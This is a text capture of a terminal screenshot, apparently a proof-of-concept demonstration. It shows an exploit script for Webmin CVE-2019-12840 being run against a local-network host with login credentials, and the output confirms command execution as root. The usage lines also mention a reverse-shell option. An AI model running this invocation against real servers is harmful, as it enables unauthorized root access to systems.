 simao@simao-X550JX: /tmp/webmin_cve-2019-12840_poc
File Edit View Search Terminal Tabs Help
ubuntu@ubuntu: ~ simao@simao-X550JX: ~ simao@simao-X550JX: ~ simao@simao-X550JX: /tmp/webmin_cve-2019-12840_poc
simao@simao-X550JX:/tmp/webmin_cve-2019-12840_poc$
simao@simao-X550JX:/tmp/webmin_cve-2019-12840_poc$ python3 CVE-2019-12840.py -u https://192.168.1.143 -U teste -P qwerty -c "id"
CVE-2019-12840
by KrE80r
Webmin <= 1.910 RCE (Authorization Required)
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -c "id"
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -lhost <LOCAL_IP> -lport 443
[*] logging in ...
[+] got sid 8fd00c6ef2ba7a616046107b7f7765fc
[*] sending command id
[<pre>Reading package lists...
Building dependency tree...
Reading state information...
apt is already the newest version (1.6.12).
The following packages were automatically installed and are no longer required:
freetds-common libicu60 libsybdb5
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 9 not upgraded.
uid=0(root) gid=0(root) groups=0(root)
</pre>]
[+] exploit finished successfully!!
simao@simao-X550JX:/tmp/webmin_cve-2019-12840_poc$